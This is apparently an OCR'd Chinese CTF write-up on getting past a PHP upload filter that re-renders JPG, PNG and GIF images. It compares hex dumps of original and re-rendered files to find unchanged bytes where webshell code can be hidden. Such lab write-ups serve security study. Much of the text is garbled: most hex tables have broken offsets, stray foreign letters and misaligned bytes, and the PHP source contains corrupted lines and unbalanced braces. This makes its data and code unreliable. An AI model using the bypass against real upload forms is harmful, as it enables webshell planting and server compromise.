| 2590h:             | 93    | 5B | 71 | 5B   | A1   | 30   | 8F | 34 | 39 | 67 | EF | BF | 9F | 77 | A3 | E1 | "[q[;0.49g￟w£á      |
| 25A0h:             | F0    | AA |    | 8D   | 37   | 5E   | AC | 42 | A0 | 39 | CB | 9B | CE | 58 | 71 | CE | ðªó.7^¬B 9Ë≻ÎXqÎ    |
| 25B0h:             | E2    | F2 | D4 | 5A   | DB   | 12   | 25 | 39 | DF | F8 | 58 | 59 | 4E | 0F | AF | ЗA | âòÖZÜ.%9ßøXYN.      |
| 25C0h:             | 61    | 5B | A0 | 65   | 5E   | 30   | 80 | A2 | B2 | 2A | 9C | 4E | 93 | 02 | B6 | D3 | a[ e^0.¢²*œN".¶Ó    |
| 25D0h:             | 18    | 0C | 82 | A8   | DB   | F5   | 3B | 1D | 3F | 7F | BD | 61 | 21 | 78 | 5C | 79 | , Üõ;.?.½a!x\y      |
| 25E0h:             | 27    | 0F | B3 | F5   | 15   | DE   |    | 5A | AD | F5 | 52 | 34 | 9A | 67 | D6 | 45 | '.³õ.Þ.Z-õR4šgÖE    |
| 25F0h:             | 08    | 50 | 4A | 09   | 21   |      | 2E | EC | B3 | 2F | 69 | 88 | 56 | EB | 01 | A5 | .PJ.!ì³/i^Vë.¥      |
| 2600h:             | 23    | E3 |    | 6C   | 7E   | 46   | 63 | 8C | D6 | C6 | 3E | 28 | F0 | 25 | E4 | 9C | #ã6l∼FcŒÖÆ>(ð%äœ    |
| 2610h:             | 2F    | 2D | Β9 | 67   | CF   |      | 9C | FF | 29 | 0B | 75 | 6E | 33 | 61 | В0 | 63 | /-¹gϾœÿ).un3a°c     |
| 2620h:             | A6    | 34 | 29 | A5   | 36   | 86   | 68 | D6 | 74 | 39 | C8 | E7 |    | 5F | 57 | CA | ¦4)¥6†hÖt9ÈçŸ_WÊ    |
| 2630h:             | 50    | 4A | 18 | A3   | 36   | 5D   | 68 | 9C | ЗD | Β4 | F0 | 35 | 11 | ED | 19 | ЗA | PJ.£6]hœ=´ð5.í.:    |
| 2640h:             | D6    | EB | B1 | 0F   | 3F   | 7C   | 75 | AC | E7 | 2E | D4 | Β9 |    | 56 | EB | 01 | Öë±.?[u¬ç.Ô'∢Vë.    |
| 2650h:             | 21    | E3 | 1D | 58   | D3   | DA   | 44 | 91 | 4C |    | DD | 10 | D1 | 8A | 52 | 88 | !ã.XÓÚD'L.Ý.ÑŠR^    |
| 2660h:             | FA    | 77 |    | F3   | 52   | 49   | 7D | AC | 9C | 3F | FB | B3 | FF | 7E | F4 | 68 | úw¾óRI}¬œ?û³ÿ∼ôh    |
| 2670h:             | FD    | 77 | 7F | F7   | 5D   | 1B   | 39 | CF | 18 | 23 | 84 | EE | A4 | C3 | CD | 06 | ýw.÷].9Ï.#"î¤ÃÍ.    |
| 2680h:             | 11    | 95 | D2 | 5A   | 9B   | 20   | 90 | 5A | AB | 8F | 3F | FE | 1F | 7F | F7 | 77 | .•ÒZ> .Z«.?þ÷w      |
| 2690h:             | 17    | 8B | F5 | 64   | A1   | CE   | 64 | 5A | AD |    | 84 | 50 | 80 | 38 | 7F | E2 | . <õd;ÎdZ-;"P€8.â   |
| 26A0h:             | F0    | 8D | 1A | AA   | 43   | 65   |    | 18 | D9 | 38 | 4B | 44 | 44 | 34 | 9F | 7C | ðªCe‹.Ù8KDD4Ÿ       |
| 26B0h:             | F2    | EB |    | 17   | FF   | 78   | DA | FD | AE | 86 | 1F | FF | F8 | E2 |    | E3 | òë‹.ÿxÚý®†.ÿøâñã    |
| 26C0h:             | C7    |    | F9 | CD   | 57   |      | 7F | DE | 73 | 9C | 9A | E3 | 70 | 4A | 81 | 10 | Ç¿ùÍWž.ÞsœšãpJ      |
| 26D0h:             | 63    | CC | AE | DB   | 22   | 65   | 78 | FB | F6 | BD | 07 | 0F | ΒA | C6 | 84 | 4A | cÌ®Û"exûö½ºÆ"J      |
| 26E0h:             | F1    | 87 | 0F | 1F   | 4F   | 58   | ЗD | 7A | A1 | CE | BC | 7C | F4 | D1 | 47 | 6F | ñ‡OX=z¦Î¼ ôÑGo      |
| 26F <del>0h:</del> | DD    | Γ5 | ГD | 5.   | AЗ   | 31   | 81 | 52 | 34 | 8A | 7٨ | 4D | 4D | 4D | 42 | 78 | ZõûZE1.R4ŠzKKWDx    |
| 2700h:             | 18    | F6 | F2 | 84   | FA   | 2E   | 58 | В0 | 60 | C1 | 82 | 05 | 0B | 16 | 1C | 72 | .öò"ú.X°`Á,r        |
| 2710h:             | FE    | 3F | 7C | C2   | 69   | 50   | BB | 8A | 3D | CB | 00 | 00 | 00 | 00 |    |    | þ? ÂiP»Š=ËTE        |
| 2720h:             | 4E    | 44 |    |      |      |      |    |    |    |    |    |    |    |    |    |    | NDBB <sup>°</sup> , |
|                    |       |    |    |      |      |      |    |    |    |    |    |    |    |    |    |    |                     |
|                    |       |    |    |      |      |      |    |    |    |    |    |    |    |    |    |    |                     |
|                    |       |    |    |      |      |      |    |    |    |    |    |    |    |    |    |    |                     |
|                    |       |    |    |      |      |      |    |    |    |    |    |    |    |    |    |    |                     |

不知道是什么原因导致的, 先看看源码

### # 源码

\$is\_upload = false; \$msg = null; if (isset(\$\_POST['submit'])){ // 获得上传文件的基本信息,文件名,类型,大小,临时文作 \$filename = \$\_FILES['upload\_file']['name']; \$filetype = \$\_FILES['upload\_file']['type']; \$tmpname = \$\_FILES['upload\_file']['tmp\_name'];

\$target\_path=UPLOAD\_PATH.'/'.basename(\$filename);

// 获得上传文件的扩展名 \$fileext= substr(strrchr(\$filename,"."),1)

```
if(move_uploaded_file($tmpname,$target_path)){
    //使用上传的图片生成新的图片
    $im = imagecreatefromjpeg($target_path); // 由文件或 URL 创建一个新图象。失败后返回 false
    if($im == false){
      $msg = "该文件不是jpg格式的图片!";
      @unlink($target_path);
    }else{
      //给新图片指定文件名
      srand(time());
      $newfilename = strval(rand()).".jpg";
      //显示二次渲染后的图片(使用用户上传图片生成的新图片)
      $img path = UPLOAD PATH.'/'.$newfilename;
      imagejpeg($im,$img_path);
      @unlink($target_path);
 } else {
    $msg = "上传出错!";
}else if(($fileext == "png") && ($filetype=="image/png")){
  if(move uploaded file($tmpname,$target path)){
    //使用上传的图片生成新的图片
    $im = imagecreatefrompng($target_path);
    if($im == false){
      $msg = "该文件不是png格式的图片!";
      @unlink($target_path);
    }else{
      //给新图片指定文件名
      srand(time());
      $newfilename = strval(rand()).".png";
      //显示二次渲染后的图片(使用用户上传图片生成的新图片)
      $img path = UPLOAD PATH.'/'.$newfilename;
      imagepng($im,$img_path);
      @unlink($target_path);
 } else {
    $msg = "上传出错!";
}else if(($fileext == "gif") && ($filetype=="image/gif")){
  if(move_uploaded_file($tmpname,$target_path)){
    //使用上传的图片生成新的图片
    $im = imagecreatefromgif($target_path);
    if($im == false){
      $msg = "该文件不是gif格式的图片!";
      @unlink($target_path);
    }else{
      //给新图片指定文件名
      srand(time());
      $newfilename = strval(rand()).".gif";
      //显示二次渲染后的图片(使用用户上传图片生成的新图片)
      $img path = UPLOAD PATH.'/'.$newfilename;
      imagegif($im,$img_path);
```

```
@dmmn(starget_path),
    $is_upload = true;
    }
    } else {
        $msg = "上传出错!";
    }
}else{
    $msg = "只允许上传后缀为.jpg|.png|.gif的图片文件!";
}
```

源码中对 上传的图片进行了二次渲染,把恶意代码给整没了,对比下图片的 hex 会发现有些地方 经过二次渲染之后也没有改变,这里就是 没有被覆盖的地方,将 恶意代码放到这个位置,再进行绕过

| Rolan/Webshell File\photoma\pag\phpinfo_1.png v 🗟 🕑 v 📓 CL/Users\king_boy\Downloads\19589.png                      |                                                                                  |                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|------------------------------------------------|
| 000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 49 48 44 52 00 00 00 DF 00 00 00 C8 %PNG                                   | 00000000 89 50 4E 47 0D 0A 1A 0A 00 00 0D 49 48 44 52 00 00 0D F 00 00 00 C8     | ‰PNGÈ                                          |
| 000018 08 06 00 00 68 2A 34 0F 00 00 00 173 52 47 42 00 AE CE 1C E9 00 00h*4sRGB.®1.é                              | 00000018 08 02 00 00 E7 48 A3 58                                                 | cH£X                                           |
| 000030 20 00 49 44 41 54 78 5E ED 7D 09 78 1C 47                                                                   | 00000023 20 00 49 44 41 54 78 9C ED 9D C9 8F 23 57 7E E7 7F 6F 8B 08 92 C9 CC 2C | .IDATx@i.É.#W~c.o<.'ÉÌ,                        |
| 00003E //95 FF///////AB EE 9E 9E 43 A3 91 6C C7 4E 2C                                                              | 0000003B 55 95 D4 5A BB 16 55 AB 6A CA 5A BA 55 92 BA E5 86 1B 46 63 3C B0 2F D3 | U•ÔZ».U«jÊZºU'ºå†.Fc<°/Ó                       |
| 000048 DF 82 65 5D BE                                                                                              | 00000053 97 F6 C1 17 DF 7A 4E////BE 0C E0 78 CD 3F 60 03 03 18 86 7D F2 AD 01 E9 | -öÁ.BzN %.à{Í?`†}òé                            |
| 200050 E4 43 4A 62 C7 4E 08 24 E1 48 02 D9 25 D9 85 EC 86 68 03 08 CB 02/// aCJbCN.\$éH.Ůxů_l*kĔ./                 | 0000006A E4 C3 C8 36 E0 99 C6 C0 F6 C8 EA 69 4D 6F 2A 31////68 2F D5 92 55 AA 2D | äÄÈ6à™ÆÀöÈêiMo*1∕k/Õ'U≛-                       |
| 200066 //C9 F2 67 81 DD C5 B0 1B E0 BF 0B 04 16 12 20 7F 8E 40 08 04 9B B0 59 ∮Éòg.ÝŰ.࿎@)°Y                        | 00000081 93 C9 25 96 B7 FC E6 F0 32 A3 98 CC 60 44 30 18 C1                      | "É%üæð2£~ì`D0.Á/////                           |
| 20007D B2 EB 24 BB E0 84 24 E4 76 88 ED C4 33 B2 6C F9 D4 C8                                                       | 00000092 // 24 // 33 // F9 41 A1 C0 CC 7C 0C 3E 06                               | \$/////3/ùAjÀÌ.>.                              |
| 30008F //////F7 48 1A 8D E6 EA EE FA 7F 6F 5A 6D 8F 46 33 D3 D5 3D DD 73 48 //+Hæêiú.ozm.F3ÓÕ=ÝsH                  | 0000009D BF FC BD F7 7E EF                                                       | ¿ü%+~1                                         |
| 3000A4 5D DF 37 DF C8 9E 57 AF 5E BD EA 5F 57 D5 AB F7 5E 11 70 8A A3 01 47 03 ]87ßÈŽW⁻%卷_NÕ≪÷^.pŠ£.G.             | 000000A3 F7 7E 3F                                                                | //////////////////////////////////////         |
| 3000BC 15 D1 00 A9 48 AB 4E A3 8E 06 1C 0D 80 03 3E E7 21 70 34 50 21 0D 38 E0 .Ñ.©H≪N£Ž€.>ç!p4P!.8à               | 000000A6 // 80 05 0B 16 2C 58 B0 60 C1 C1 81 EC                                  | (//////€,X°`ÁÁ.ì                               |
| 3000D4 AB 90 E2 6B A1 D9 B3 67 E9 <b>02 00</b> 68 E7 79 68 06 80 A5 94 C2 52 FC CE 95 «.åkįÙ³géhçyh.€¥"ÂRūĪ•       | 000000B2 77 07 16 24 F0 E4 09////02 00 63 00 00////////////////////////////      | w\$ðä./c////////                               |
| 0000EC 9D 10 88 53 0A 31 00 18 25 04 46 29 85                                                                      | 000000BE /// 88 C3 7F ///// 25 64 FB 97 F1 03 DB AC D7 83 57 5F 3D 50 1F E8      | ^Ã.//‰dû−ñ.Û¬×fW_=P.è                          |
| 0000F9 /////////////////////////////////                                                                           | 000000D1 81 7A 33 73 4D A7 83 4A 0D 09 CE 18 03 00 08 00 88                      | .z3sM§fJ1*                                     |
| 900103 C1 05 08 48 BC 16 FA 5C  4E 19 1D F0 95 53 DB 55  DE 56 34 4A 57 48 12 74  ÅH%.ú\Nð•SÛUÞV4JwH.t             | 000000E2 /////48 08 E0 5E A9////////////////////////////////////                 | //H.à^©////////////////////////////////////    |
| 30011B 11 02 AB 28 85 D5 00 70 31 00 10 4A                                                                         | 000000E7 / 02 00 10 42 / 00 80 / 00 10 63 34 22 52 EA FC D5 5F FD B7 8B 17 2F    | /B/.€/c4"RêüÕ_ý·‹./                            |
| 900127 //////95 3A 45 01 1F 00 F5 01 80 40 29 E5 09 01 0E BF 01 80 CB D3 2D //•:Eõ.€@)å¿.€Éó-                      | 000000FC 4E A9 EB 95 B1 50 E7                                                    | NB땱Pç////////////////////////////////////      |
| 30013C 05 80 A4 09 81 34 7E E3 47 51 E4 3E 4A E9 6F 39 4E FC AF 78                                                 | 00000103 ///////////////////////////////                                         | ///////> <sup>311</sup> Kr^h.".+Ê              |
| 000150 /////////////////////////////////                                                                           | 00000110 C2 68 6D A2 28 EA 74 FA 4F 9E AC FF DE EF 7D 67 D2 5E EE 13 0B 75 EE 0F | Âhm¢(êtúOž-ÿÞĭ}gÒ^îuî.                         |
| 300156 6E 55 AA 5C 1D B6 88 E7 80 CF 76 15 57 77 03 43 43 84 99 52 D8 02 00 98 nU≹\.¶‹ç€Ĭv.Ww.CC´™RØ>              | 00000128 88 D8 E9////////////////////////////////////                            | ^Øé///€ÖÛ?.c(KÆ÷f~¿¿                           |
| 30016E 01 60 AD 0A 36 EA 57 14 EA A7 54 F1 03 50 AF D5 3D 90 65 65 2C 95 4A 1D .`6êw.ê§Tñ.P <sup>-</sup> Ö=.ee,•J. | 00000138 B9 D9 AD D5 F8 DB 6F 9F 28 FD FA 95 B2 50 E7 B4 79                      | ²Ù-Õ¢ÛoŸ(ýú∙²₽ç´y                              |
| 900186 88 46 C7 7E 71 F6 6C F8 87 9B 37 AF 3D 6D 75 1B B5 C0 CF 01 5F 2D 8C 92 ^FÇ~qõl¢‡>7°≡mu.µÀĭ@'               | 0000014C ////////////////////////////////////                                    | .9.²sã.1Æ @ùº.\$Š                              |
| 90019E C5 32 52 4A 5D D1 28 5C 28 CB 70 1D 00 5C 81 80 53 14 65 26 A5 B4 5E 05 Å2R3]Ñ(\+Ēp\.€S.e&¥^^.              | 0000015D E4 D6 D6                                                                | 8000                                           |
| 3001B6 5C DE D9 CC 62 29 54 76 F1 78 02 C6 C6 C6 5E 1A 1A 1A DD E6 F5 0A BF 5E \PUID)Tvñx.#E*Ywð.¿^                | 00000161 ///////////////////////////////                                         | ///////ÆR./////////////////////////////        |
| 3001CE BD 7A F1 21 5B 1A AA/////////////////////////////////                                                       | 00000164 //////21 F4 7B DF 3B 53 E9 6B 95 C8 42 9D 53 25 1E C7 11 AD BD 9C 74    | <pre>!ô{B;Sék•EB.S%.C%et</pre>                 |
| 0001E0 29 BA 4C 10 E0 5A 42 E0 5A 00 58 04 00 3C 82 4E 51 E8 0C 00 C5/////// )ªL.àZBàZ.X<,NQèÅ                     | 00000179 04 1F 8B 30 8C DA ED AD 5E AF 2F 04 FF F6 B7 4F 4C ED 75 0B B3 50 E7 94 | <0ŒÚí-^~/.ÿö·OLíu.³P¢"                         |
| 0001F5 ////////63 57 BB 2C 7C 53 A9 34 8C 8C 8C 24 23 91 91 5F 13 C2 FD E2 ///cWw,  S040002\$#**Aýa                | 00000191 18 9C 5F 1A 63////////////////////////////////////                      | .œc/////@**ª.c.A+fII9                          |
| 002209 B2 CB 5A 1E 65 A9 57 CB 34 0E F8 6A 79 F4///0C C8 3E 34 44 3F 42 29 FC <sup>2</sup> EZ.e0WE4.øjyô,E>4D?B)ü  | 000001A2 D6 52 08 FE E6 9B AF 4D BF 0F F9 59 A8 73 1A 0C 98 4C DC 31 99 FB 89 31 | ÖR.þæ>™¿.ùY"s~LÜ1™û‰1                          |
| 2002220 35 56 A1 34 03 BA 88 28 55 66 02 50 97 01 36 B6 93 26 93 29 18 1E 1E 81 5V;4.*(Uf.P69"&")                  | 000001BA D8 6E 6F 6D 6D 75//28//////////////////////////////////                 | Ønommu (                                       |
| 000238 58 6C EC 05 97 48 F8 59 57 D7 E2 78 6C 6F B4 42 0D 38 E0 AB 90 E2 CB D5 X11KøYN×ā{lo`B.8à«.āEO              | 000001C1                                                                         | .!œ7ß e.ū35://«e·//                            |
| 200250 EC D0 10 5D 3F 0E BA F5 D8 A6 A2 28 B3 10 78 00 D4 5D 2E 19 8C B6 43 A9 iD.]?.*50;¢(*.x.0]@3C0              | 000001D1 2E 11 51 67 3D 23                                                       | ••••Qg=#                                       |
| 200268 BA 1C 1D 1A 1A 06 59 4E EF 76 B9 84 EF AF 5C B9 F0 BB 46 F9 54 3B BD 03 2YNIX*,1`\*&sFDTJX.                 | 000001D7 01 AB 69 EB 5E 8A                                                       | .«iē^S                                         |
| 300280 BE 6A 1F A1 12 E4 9B 38 DB D1 C0 F8 6C 87 7B BA 9A 28 8A 42 33 B3 E0 C8 %j.i.a>8UNA¢I1{*s(SB3*aE            | 000001DD /////A1 94 52 4A 09 29 ///F8 09 22 /////A2                              | (/i"RJ.)/@."///B///                            |
| 300298 48 14 38////////////////////////////////////                                                                | 000001E7 ///14 C9 CD CD CD 7E DF 17 82 39 0E 3D 7F FE 98 C5 2E 55 1D 08 75 56 C8 | .EIII~K.,9.=.þ>A.UuVE                          |
| 3002A3 9C////////////////////////////////////                                                                      | 000001FE D3 A7 68 C5 83 88 5A EB 3C 43 39 22 68 AD B5 56 F1 FF 76 39 3F          | OShAf Ze <c9"h-µvnyv9?< td=""></c9"h-µvnyv9?<> |
| 9002A0 07 /C 0C 4A AA 35 92 A1 21 6A 84 52 F8 24 00 5C 49 29//////E5 14 85, 345'; !* "Rd\$. (I) // a               | 00000213 /////AA 3U/////21///84 52 CA 18 E3 5C 70 CE 39 17 F9 E5////             | ==/!/"RE.ä\pI9.úå/                             |
| 9002C0 55 4C A9 3C DB 8A /2 50 4A /1 F6 CC /C /2 08 C/ /1 80 1F 42 AC /8 AC /0 ^LEKUS-PJgol[r.Cgt.B-(-p            | 866666222 //////////////////////////////                                         | S. Øno=}≌A9c@IUdt;I                            |
|                                                                                                    | 00000225 AA 66 07 01 1A 50 AU 40 A6 C9 44 04 29 23 C8 84 E3 3E E7 5C 68 21 84 23 | =n·n.;-n;cu.)#t,a>ç\.!,#                       |
| 2002UA ////////////////////////////////////                                                                        | 00000240 84 C8 D5 DE 18 F4 F0 E0 C1 83 AF 09 21 42 D0 D5 D5 A5 53 A7 55 98 A4 03 | "EUP.OYAAT .: B000¥5§^ A.                      |
| 200227 84 UC// 67 38 /0 77 07 // // 38 1/ CU 85 A2 37 95 E4 61 90 96 24 09 08// 50 g;//;1*4?*aa.=*U./              | 00000205 25 82 50 67 25 6L 6L 6L 56 38 AD 75 8A DA//////E4 8E/////2A 8D 29 32    | 3*Pgall[;-u#U/aZ/*.)2                          |
| 2002179 // A/ ED F3 1A 38 // 8E //////////////////////////////                                                     | 000002/9 E8 A/ 40 29 15 42 08 E1 BA AE 93 DE D2 18 D4 DA DC BE /D 0/ 00 84 60 9E | esg).B.ax="P0.000%}, z                         |
| 300307 23 03 59 96 2F 19 3F 9F 63 D6 12 3E F0 62 2C 83 2C 48 13 8E 11 70 08 3E #.Y-/.YYC0.>0*,f,K.X.p.>            | 00000231 E7 9C////////////////// 6A 89 9D 29 C6 42 9D E5//////13 CF 35 8D 31 A3  | çœ///ryj*./ÆB.a/.15.1E                         |

没有标红的位置是相同的,标红的位置是不同的、斜杠部分是对应两边位置不足的部分,这两个文件相同的部分较少没办法直接改,我又上 传了一个gif文件的,进行对比

| E:\Rolan\Webshell File\photoma\gif\phpinfo_2.gif                                                                                                    | - 🕞 🗁 - | C:\Users\king_boy\Downloads\2635.gif    |                                                 | - D - D - I                              |
|----------------------------------------------------------------------------------------------------|---------|-----------------------------------------|-------------------------------------------------|------------------------------------------|
| 000010E0 41 4E 06 D5 49 2D D8 74 D3 51 00 73 B5 B2 17 2B 03 CA E5 8E 0A CA A3 F9 AN.ÕI-@tÓQ.sµ².+.ÊåŽ.Ê£ù                                                                                                    |         | 000010C5 41 4E 06 D5 49 2D D8 74        | D3 51 00 73 B5 B2 17 28 03 CA E5 8E 0A CA A3 F9 | AN.ÕI-ØtÓQ.sµ².+.ÊåŽ.Ê£ù                 |
| 000010F8 FA 1B 10 44 B1 22 94 43 00 B0 AC C4 41 3C 9F 2B 92 95 34 BB 32 F0 94 94 ú.D±""C.°-ÄA<Ÿ+'•4»2δ""                                                                                                    |         | 000010DD FA 1B 10 44 B1 22 94 43        | 00 B0 AC C4 41 3C 9F 28 92 95 34 BB 32 F0 94 94 | úD±""C.°¬ÄA<Ÿ+'•4»2ð""                   |
| 00001110 8B 32 E3 EA 6D FA 71 B0 DB 6A 43 10 F9 03 24 C0 39 95 2A 19 99 AA 00 F8 <2ãêmúq°ÛjC.ù.\$À9•*.~≞.ø                                                                                                    |         | 000010F5 8B 32 E3 EA 6D FA 71 B0        | DB 6A 43 10 F9 03 24 C0 39 95 2A 19 99 AA 00 F8 | <2ãêmúq°ÜjC.ù.\$À9•*.™≧.¢                |
| 00001128 B4 90 DC 15 B9 56 16 9C EF 89 BB FB C1 42 1E C4 48 9D 07 04 17 60 91 D5 ´.Ü.¹V.œᡗ‱ûÁB.ÄK``Õ                                                                                                    |         | 0000110D B4 90 DC 15 B9 56 16 9C        | EF 89 BB FB C1 42 1E C4 4B 9D 07 04 17 60 91 D5 | .Ü.¹V.œĭ‱ûÁB.ÄK`´Õ                       |
| 00001140 2B 19 1F 85 A7 A2 E6 48 9E 49 BB 5C A7 A8 7E DB AC B9 FB 1B 2C 64 88 D0 +§⊄æHžI»\§"~Ū¬ <sup>4</sup> ū.,d <sup>*</sup> Đ                                                                                                    |         | 00001125 2B 19 1F 85 A7 A2 E6 48        | 9E 49 BB 5C A7 A8 7E DB AC B9 FB 1B 2C 64 88 D0 | +§¢æHžI»\§"~ܬ¹û.,d^Đ                     |
| 00001158 4B 04 9C E7 03 16 80 BE 34 2A 57 3A 49 04 45 80 04 C6 7A B1 61 69 A6 B7 K.œç€X4*W:I.E€.€ztai                                                                                                    |         | 0000113D 4B 04 9C E7 03 16 80 BE        | 34 2A 57 3A 49 04 45 80 04 C6 7A B1 61 69 A6 B7 | K.œç€%4*W:I.E€.Æz±ai¦                    |
| 00001170 4B B6 D8 3A 1C 90 B9 00 60 35 08 63 EA 94 00 20 BF 36 09 BB 40 31 C0 FB Kj0: 5.ce". ¿6.»@1Aù                                                                                                    |         | 00001155 4B B6 D8 3A 1C 90 B9 00        | 60 35 08 63 EA 94 00 20 BF 36 09 BB 40 31 C0 FB | Kýø:1.5.cê". ¿6.»@1Aû                    |
| 00001188 38 04 17 DB 77 00 10 00 C0 48 AB C5 07 74 A9 2B 44 BE 09 BD 44 FB 94 14 8. UW AK«A.t0+DK. XDd".                                                                                                    |         | 0000116D 38 04 17 DB 77 00 10 00        | C0 4B AB C5 07 74 A9 2B 44 BE 09 BD 44 FB 94 14 | 8UwAK«A.t©+D%.%Dû".                      |
| 000011A0 FC 81 16 FE CC 92 36 54 C0 C7 68 91 1F 1C 95 96 18 1F 1F 65 A3 10 0C 60 u.p1*6TACk*                                                                                                    |         | 00001185 FC 81 16 FE CC 92 36 54        | C0 C7 6B 91 1F 1C 95 96 1B 1F 1F 65 A3 10 0C 60 | upi'6TAÇk'ef                             |
| 00001188 4F 19 AE BE 61 02 07 C0 BE 48 E0 48 48 D0 B2 3C C9 74 53 58 60 80 49 7A 0.*%a. AWHAHH0* <etsx *1z<="" td=""><td></td><td>0000119D 4F 19 AE BE 61 02 07 C0</td><td>BE 48 E0 48 48 D0 B2 3C C9 74 53 58 60 B0 49 7A</td><td>0.%AA&amp;HAHHD*<etsx td="" °iz<=""></etsx></td></etsx>                                                                                                    |         | 0000119D 4F 19 AE BE 61 02 07 C0        | BE 48 E0 48 48 D0 B2 3C C9 74 53 58 60 B0 49 7A | 0.%AA&HAHHD* <etsx td="" °iz<=""></etsx> |
| 00001100 F1 91 A4 02 80 52 F8 A8 8F /1 C6 A1 C9 58 1C 22 50 00 43 86 C1 44 F0 50 n°A. ERU 4045[E]. P.CTADOP                                                                                                    |         | 00001185 F1 91 A4 02 80 52 FB A8        | BF /1 C6 A1 C9 58 1C 22 50 00 43 86 C1 44 F0 50 | h'A.ERU ¿GRIEL."P.CTADOP                 |
| 000011E8 05 CC A1 EC 9A C0 33 00 58 FA 41 83 FC 89 90 90 77 73 00 97 8E 25 90 48 .1;15A3.[LAFU*ws%%.H                                                                                                    |         | 000011CD 05 CC A1 EC 9A C0 33 08        | 58 FA 41 83 FC 89 90 9D 77 73 0D 97 8E 25 90 48 | .1;15A3.[UA;UWS%%.H                      |
| 00001200 44 34 C0 40 40 33 LA 0C 04 31 40 C4 34 U3 D1 0 00 00 IF 12 43 00 /F 24 02 U4AR UIBAHULEC.AR                                                                                                    |         | 000011ED EA 0A EA 0A EO 00 31 CC        | 20 00 C0 00 C0 00 D1 00 00 17 1E 40 00 /F E4 DE | are a the a have meet a                  |
| 0000110 E A A A 4 50 00 31 CC / 0 00 CC 02 00 CC 54 / A0 55 9C 07 9F / 0 2 CS ESZ.P.11(.A.K.A URGY;,A                                                                                                    |         | 0000011FD EA 9A 9A 04 90 00 51 CC       | 70 00 C0 02 00 FC C5 47 A0 55 9C 07 9F 70 2C C5 | est.P.II(.A.KUAG OKET),A                 |
|                                                                                                    |         | 000001215 EE 4A 1E 15 57 C5 54 65       | 94 ED 05 0A 5A CC 10 50 AD 44 0F 75 C5 85 EC 45 | 15WACCJ.1.0WD.UAJ11                      |
| 20001240 24 57 C4 CC 1A ALTS 40 05 11 00 00 05 50 05 0C 34 00 05 0C 30 05 12 30 01 300010 0 F. 2140                                                                                                    |         | 00001220 24 37 C4 CC TA AI T3 40        | P4 PE 65 AC 3E C9 A1 32 E9 38 C4 E9 P4 38 E2 18 | 4 Å3 W) e. 2à: 2ù0Êé 85                  |
| $\frac{1}{2}$ and $\frac{1}{2}$ $\frac{1}{2}$ |         | 00001245 A6 54 16 C5 E5 86 57 5C        | 7F 17 90 94 8F 64 81 48 65 60 F8 D5 99 68 94 C8 | el vol « Ždt"eměň h"ř                    |
| 00001290 54 83 18 15 45 60 35 06 50 68 4C 48 40 00 03 4C F7 74 F5 (8 5C CD 84 6C 7 <sup>3</sup> , ¥ 50]k(k@D (+th <sup>2</sup> ) <sup>1</sup> <sup>2</sup> ]                                                                                                    |         | 00001275 54 B3 18 1F 45 00 35 D0        | 5D 6B 4C 4B 40 D0 03 4C F7 74 FF C8 5C CD B4 6C | 73. ¥.50]kiK@D.ictbř\12]                 |
| 00001248 CD 9F 41 36 8D 85 03 16 F2 14 99 81 CB DE BC CB 42 01 CE F4 4C 19 BB 19 TYA6.u. A. "FRYET 1                                                                                                    |         | 0000128D CD 9E 41 36 8D 85 03 16        | F2 14 99 81 CB DE BC CB 42 01 CE F4 4C 19 BB 19 | ŤΫΔ6.μ., â.™. ĔŖ¥Ĕ¢.ŤäL.».               |
| 000012C0 02 13 40 01 31 F0 93 F4 74 54 45 DC 01 58 D7 00 09 00 CF 90 F1 18 26 70 13"877XU. [X]. 3. 80                                                                                                    |         | 000012A5 02 13 A0 01 31 E0 93 EA        | 7A 5A A5 DC 01 5B D7 00 09 00 CE 90 E1 18 26 70 |                                          |
| 000012D8 CB 91 81 CB 87 F7 4E 0F 35 04 9E F9 A6 04 20 00 10 20 01 F7 9C 19 F5 7C E'.E++N.5.Zu'+m.5]                                                                                                    |         | 0000128D CB 91 81 CB 87 F7 4E 0F        | 35 04 9E F9 A6 04 20 00 10 20 01 F7 9C 19 F5 7C | E'.E++N.5.žù!+œ.õ]                       |
| 000012F0 CD 06 2D CE E1 3C CE F3 D1 13 5E 22 14 D8 80 04 75 31 18 82 81 88 24 10 ffá <fón.^".0°.u1t^\$.< td=""><td></td><td>000012D5 CD 06 2D CE E1 3C CE F3</td><td>D1 13 5E 22 14 D8 B0 04 75 31 18 82 B1 88 24 10</td><td>11á&lt;1óÑ.^".0°.u1t^\$.</td></fón.^".0°.u1t^\$.<>                                                                                                    |         | 000012D5 CD 06 2D CE E1 3C CE F3        | D1 13 5E 22 14 D8 B0 04 75 31 18 82 B1 88 24 10 | 11á<1óÑ.^".0°.u1t^\$.                    |
| 00001308 67 EB 1C 03 2E 50 D1 27 59 01 19 E0 00 05 00 1 14 1D 15 09 80 3F DD 35 gĕ°Ň'1.à€?Ý5                                                                                                    |         | 000012ED 67 EB 1C 03 2E B0 D1 27        | B9 01 19 E0 00 0B 00 01 14 1D 15 09 80 3F DD 35 | gĕ°Ñ'¹à€?Ý5                              |
| 00001320 CA 78 BA 01 18 10 B0 09 30 01 23 3D 18 22 61 18 88 41 18 10 FD 22 8C 71 Ê{°.0.#=."a.^Aý"@q                                                                                                    |         | 00001305 CA 7B BA 01 18 10 B0 09        | 30 01 23 3D 18 22 61 18 88 41 1B 10 FD 22 8C 71 | Ê{º°.0.#=."a.^Aý"Œq                      |
| 00001338 18 6A 91 D3 4A 81 D3 84 D1 D3 3A 4D 18 20 30 01 21 AD 01 27 79 01 18 70 . j ÓJ±Ó,ŇÓ:M. 0.! yp                                                                                                    |         | 0000131D 1B 6A 91 D3 4A B1 D3 84        | D1 D3 3A 4D 18 20 30 01 21 AD 01 27 79 01 18 70 | .j'ÓJ±Ó"ÑÓ:M. 0.!'yp                     |
| 00001350 D4 18 40 01 0D B0 95 08 D0 D2 86 FC D3 50 8D 14 86 9C 7E 42 00 04 FD AC 0.0.0.D0jü0Pjæ~8ý∽                                                                                                    |         | 00001335 D4 18 40 01 0D B0 95 0B        | D0 D2 B6 FC D3 50 8D 14 B6 9C 7E 42 00 04 FD AC | Ô.@°•.ĐÒĴüÓPĴæ~Bý∽                       |
